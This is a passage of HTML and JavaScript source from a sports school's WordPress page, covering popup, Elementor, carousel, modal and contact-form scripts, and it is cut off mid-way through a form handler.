top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10891,"slug":"mustafa-ghouse"},"pum-10886":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10886,"slug":"shikha-tandon"},"pum-10881":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10881,"slug":"rohan-bopanna"},"pum-10876":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10876,"slug":"venkatesh-prasad"},"pum-10871":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10871,"slug":"pullela-gopichand"},"pum-10866":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10866,"slug":"meena-n"},"pum-10861":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10861,"slug":"k-r-choudary"},"pum-10853":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10853,"slug":"priyatham-vankayalapati"},"pum-10848":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10848,"slug":"mr-mahadeva-t"},"pum-10843":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10843,"slug":"gopal-anand"},"pum-10838":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10838,"slug":"dr-sankar-uv"},"pum-10828":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10828,"slug":"dr-chenraj-roychand"},"pum-10823":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10745","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10823,"slug":"srinivas-tr"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1765946257" id="popup-maker-site-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thesportsschool.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thesportsschool.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thesportsschool.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"02338a8870"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6428,"title":"Best%20Inspirational%20Sports%20Movies%20-%20The%20Sports%20School%20Blog","excerpt":"Know why endurance training is important for athletes.","featuredImage":"https:\/\/thesportsschool.com\/wp-content\/uploads\/2021\/02\/KIYG-2-1024x536.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
var jkit_ajax_url = "https://thesportsschool.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "66fd2e6ec0";
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=1765946257" id="jkit-sticky-element-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/plugins/krowd-themer/elementor/assets/libs/jquery.appear.js?ver=1765946257" id="jquery.appear-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-neo-jquery-scripts-front-theme-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var wpcf_ajax_object = {"ajax_url":"https://thesportsschool.com/wp-admin/admin-ajax.php"};
var krowd_wpcf_data = {"dashboard_url":"?page_type=campaign"};
//# sourceURL=wp-neo-jquery-scripts-front-theme-js-extra
/* ]]> */
});</script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/themes/tss/js/crowdfunding-front.js?ver=1765946257" id="wp-neo-jquery-scripts-front-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thesportsschool.com\/wp-admin\/admin-ajax.php","nonce":"0aa71465fa","urls":{"assets":"https:\/\/thesportsschool.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thesportsschool.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thesportsschool.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesportsschool.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery('.owl-carousel.trainers_slider').owlCarousel({
    loop:true,
    dots:false,
    autoplay: true,
    autoplayTimeout:5000,
    autoplayHoverPause:true,
    //margin:30,
    nav:true,
    center: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true,
            stagePadding:10
        },
        600:{
            items:1,
            nav:true,
            stagePadding:20
        },
        1000:{
            items:2,
            nav:true,
            stagePadding:20
        }
    }
})
	.on("dragged.owl.carousel", function (event) {
    console.log('event : ',event.relatedTarget['_drag']['direction'])
});
	
});</script>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery('.owl-carousel.achievements_slider').owlCarousel({
    loop:true,
    dots:false,
    autoplay: true,
    autoplayTimeout:5000,
     autoplayHoverPause:true,
    margin:0,
    nav:true,
    center: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true,
            stagePadding:0
        },
        600:{
            items:3,
            nav:true,
            stagePadding:0
        },
        1000:{
            items:3,
            nav:true,
            stagePadding:0
        }
    }
})
});</script>



<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery('.game-slider').owlCarousel({
    loop:true,
    margin:0,
    nav:false,
    dots: false,
    autoplay: true,
    autoplayTimeout:5000,
     autoplayHoverPause:true,
    autoplay: true,
    loop:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
})
});</script>



<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(function() {
  // Owl Carousel
  var owl = jQuery('.student-slider');
  owl.owlCarousel({
    // items: 1.5,
    margin: 10,
    loop: true,
    autoplay: true,
    autoplayTimeout:5000,
    autoplayHoverPause:true,
     autoplayHoverPause:true,
    nav: true,
	autoplay: true,
    responsive:{
        0:{
            items:1,
            nav:false,

        },
        600:{
            items:1.5,
           
        },
        1000:{
            items:1.5,
          
        }
    }
  });
});

});</script>

<script type="rocketlazyloadscript">
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}
</script>
<script type="rocketlazyloadscript">
function myFunction() {
  var dots = document.getElementById("dots3");
  var moreText = document.getElementById("more3");
  var btnText = document.getElementById("myBtn3");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}
</script>

<script type="rocketlazyloadscript">
function myFunction() {
  var dots = document.getElementById("dot-line");
  var moreText = document.getElementById("more-text");
  var btnText = document.getElementById("btn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}
</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
 jQuery('.team').owlCarousel({
    loop:true,
    margin:0,
    nav:false,
    dots:true,
    autoplay: true,
    autoplayTimeout:5000,
     autoplayHoverPause:true,
  smartSpeed: 400,
    responsiveClass:true,
    navText : ["<i class='la la-arrow-left'></i>","<i class='la la-arrow-right'></i>"],
    responsive:{
        0:{
            items:1
           
        },
        600:{
            items:2
           
        },
        1000:{
            items:3
           
          
        },
        1280:{
            items:3
           
        }
    }
})
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery('.test-imge.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
	dots:true,
	autoplay: true,
    autoplayTimeout:5000,
     autoplayHoverPause:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
})

// sinck slider

document.documentElement.classList.add('js');

/// ----------------------------

const jQueryrootSingle = jQuery('.cSlider--single');
const jQueryrootNav = jQuery('.cSlider--nav');

 jQueryrootSingle.slick({
	slide: '.cSlider__item',
 	slidesToShow: 1,
 	slidesToScroll: 1,
 	arrows: true,
 	fade: false,
 	adaptiveHeight: true,
 	infinite: false,
	useTransform: true,
 	speed: 400,
 	cssEase: 'cubic-bezier(0.77, 0, 0.18, 1)',
 });

 jQueryrootNav.on('init', function(event, slick) {
 		jQuery(this).find('.slick-slide.slick-current').addClass('is-active');
 	})
 	.slick({
	 	slide: '.cSlider__item',
 		slidesToShow: 4,
 		slidesToScroll: 4,
 		// dots: false,
 		focusOnSelect: false,
 		infinite: false,
 		responsive: [{
 			breakpoint: 1024,
 			settings: {
 				slidesToShow: 3,
 				slidesToScroll: 3,
 			}
 		}, {
 			breakpoint: 640,
 			settings: {
 				slidesToShow: 2,
 				slidesToScroll: 2,
			}
 		}, {
 			breakpoint: 420,
 			settings: {
 				slidesToShow: 1,
 				slidesToScroll: 1,
		}
 		}]
 	});

 jQueryrootSingle.on('afterChange', function(event, slick, currentSlide) {
 	jQueryrootNav.slick('slickGoTo', currentSlide);
 	jQueryrootNav.find('.slick-slide.is-active').removeClass('is-active');
 	jQueryrootNav.find('.slick-slide[data-slick-index="' + currentSlide + '"]').addClass('is-active');
 });

 jQueryrootNav.on('click', '.slick-slide', function(event) {
 	event.preventDefault();
 	var goToSingleSlide = jQuery(this).data('slick-index');

 	 jQueryrootSingle.slick('slickGoTo', goToSingleSlide);
 });
});</script>


<script type="rocketlazyloadscript">
jQuery(document).ready(function() {
	
jQuery('.readmore').click(function(event){
    var article_num = event.target.dataset.article;
    // window.testEvent = event;
    // Show the additional content
   jQuery(`.${article_num} .show-this-on-click`).slideDown();
    // Toggle the controls
   jQuery(`.${article_num} .readmore`).hide();
jQuery(`.${article_num} .readless`).show();
    event.preventDefault();
  });
  jQuery('.readless').click(function(event){
    var article_num = event.target.dataset.article;
    // Hide the additional content
    jQuery(`.${article_num} .show-this-on-click`).slideUp();
    // Toggle the controls
    jQuery(`.${article_num} .readless`).hide();
    jQuery(`.${article_num} .readmore`).show();
    event.preventDefault();
  });
  jQuery('.background-control').click(function(){
    if (jQuery('.post').hasClass('amarillo')) {
      jQuery('.post').removeClass('amarillo');
    jQuery('.background-status').text('article has class amarillo: false!');
    } else {
     jQuery('.post').addClass('amarillo');
     jQuery('.background-status').text('article has class amarillo: true!');
    }
    event.preventDefault();
  });
	//jQuery('#your_country').val('India');
	/*document.addEventListener('DOMContentLoaded', function () {
	const urlParamss = new URLSearchParams(window.location.search);
	document.querySelector("#utm_source").value=urlParamss.get('utm_source') || '';
    document.querySelector("#utm_medium").value=urlParamss.get('utm_medium') || '';
    document.querySelector("#utm_campaign").value=urlParamss.get('utm_campaign') || '';
	});*/
	
});
</script>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery('[data-toggle="collapse"]').on('click',function(){
    jQuery('.collapse.show').collapse('hide');
});
 });</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery( '.card-header,.career-accordion' ).click( function( ) {
 var $panel = jQuery(this).closest('.collapse.show,.career-accordion');
    jQuery('html,body').animate({
        scrollTop: $panel.offset().top-20
    }, 500);
});
});</script>
    
    
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() { 
jQuery('.collapse').on('shown.bs.collapse', function(){
jQuery(this).parent().find(".glyphicon-plus").removeClass("glyphicon-plus").addClass("glyphicon-minus");
}).on('hidden.bs.collapse', function(){
jQuery(this).parent().find(".glyphicon-minus").removeClass("glyphicon-minus").addClass("glyphicon-plus");
});
});</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	var sync22 = jQuery(".slider1");
     var sync23 = jQuery(".navigation-thumbs1");
     var thumbnailItemClass = '.owl-item';
     var slides1 = sync22.owlCarousel({
       video:true,
      startPosition: 1,
      items:1,
      loop:true,
      margin:10,
      autoplay:false,
      autoplayHoverPause:true,
      nav: false,
       navText : ["<i class='la la-arrow-left'></i>","<i class='la la-arrow-right'></i>"],
      dots: false
     }).on('changed.owl.carousel', syncPosition);
     function syncPosition(el) {
      $owl_slider = jQuery(this).data('owl.carousel');
      var loop = $owl_slider.options.loop;
      if(loop){
       var count = el.item.count-1;
       var current = Math.round(el.item.index - (el.item.count/2) - .5);
       if(current < 0) {
         current = count;
       }
       if(current > count) {
         current = 0;
       }
      }else{
       var current = el.item.index;
      }
      var owl_thumbnail = sync23.data('owl.carousel');
      var itemClass = "." + owl_thumbnail.options.itemClass;
      var thumbnailCurrentItem = sync23
      .find(itemClass)
      .removeClass("synced")
      .eq(current);
      thumbnailCurrentItem.addClass('synced');
      if (!thumbnailCurrentItem.hasClass('active')) {
       var duration = 100;
       sync23.trigger('to.owl.carousel',[current, duration, true]);
      }
     }
     var thumbs = sync23.owlCarousel({
      startPosition: 11,
      items:5,
      loop:false,
      margin:10,
      autoplay:false,
      nav: true,
      dots: false,
      responsive: {
       0:{
        items: 1
       },
       480:{
        items: 1
       },
       768:{
        items: 5
       }
      },
      onInitialized: function (e) {
       var thumbnailCurrentItem = jQuery(e.target).find(thumbnailItemClass).eq(this._current);
       thumbnailCurrentItem.addClass('synced');
      },
     })
     .on('click', thumbnailItemClass, function(e) {
       e.preventDefault();
       var duration = 100;
       var itemIndex = jQuery(e.target).parents(thumbnailItemClass).index();
       sync22.trigger('to.owl.carousel',[itemIndex, duration, true]);
     }).on("changed.owl.carousel", function (el) {
      var number = el.item.index;
      $owl_slider = sync22.data('owl.carousel');
      $owl_slider.to(number, 100, true);
     });
  });</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		  jQuery(document).ready(function(){
			  jQuery('.nav-item .nav-link:first-child').toggleClass('show');
		  });
	
	
	jQuery('body').on('click', '.team_detail_opener', function(e) {
		e.preventDefault();
		jQuery('.spinner_loader').css('display','flex');
		var thisid=jQuery(this).attr('id');
	  	jQuery('#modal_open_id').val(thisid);
		jQuery('#myModal').find('.modal_name').html('');
		jQuery('#ajax-load_team').css('display','block');
		jQuery('#myModal').find('.modal_position').text('');
		jQuery('#myModal').find('.modal_details').text('');
		jQuery('#myModal').find('.modal_image').attr('src','');
		jQuery('#myModal').modal({backdrop: 'static', keyboard: false}, 'show');
		setTimeout(function(){
			jQuery('.spinner_loader').fadeOut('medium');
		}, 2000);		
  	});
	jQuery('#modalClose').click(function(){
		jQuery('#myModal').modal('hide');
	});
	jQuery('#myModal').on('shown.bs.modal', function (e) {
		var thisid=jQuery('#modal_open_id').val();
  		jQuery('#myModal').find('.modal_name').text(jQuery('#name_'+thisid).text());
		jQuery('#myModal').find('.modal_position').text(jQuery('#position_'+thisid).text());
		jQuery('#myModal').find('.modal_subject').text(jQuery('#favourite_'+thisid).text());
		jQuery('#myModal').find('.modal_coach').text(jQuery('#coach_'+thisid).text());
		jQuery('#myModal').find('.modal_details').html(jQuery('#details_'+thisid).html());
		jQuery('#myModal').find('.modal_sport').text(jQuery('#sport_'+thisid).text());
		jQuery('#myModal').find('.modal_image').attr('src',jQuery('#image_'+thisid).attr('src'));
	});
});</script>

<script nowprocket>window.addEventListener('DOMContentLoaded', function() {
jQuery('.home-slider').owlCarousel({
    loop:true,
    margin:0,
    nav:false,
    dots: true,
    autoplay: true,
    autoplayTimeout:5000,
     autoplayHoverPause:false,
    loop:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});
	
jQuery("#index_form .wpcf7-form").on('wpcf7mailsent', function(event){
	
		event.preventDefault();
			  var your_name = jQuery("#your_name").val();
              var your_phone  = jQuery("#your_phone").val();
              var your_email  = jQuery("#your_email").val();
              var your_sport  = jQuery("#your_sport").val();
			  var your_grade  = jQuery("#your_grade").val();
              var your_country  = jQuery("#your_country").val(); 
				var your_state  = jQuery("#your_state").val(); 
			  var your_city  = jQuery("#your_city").val(); 
              var how_hear_about_us = jQuery("#how_hear_about_us").val();
	          var sourceindex = jQuery("input[name='utm_source']").val();
              var mediumindex = jQuery("input[name='utm_medium']").val();
              var campaignindex = jQuery("input[name='utm_campaign']").val();
	          
			  var your_message  = jQuery("#your_message").val();
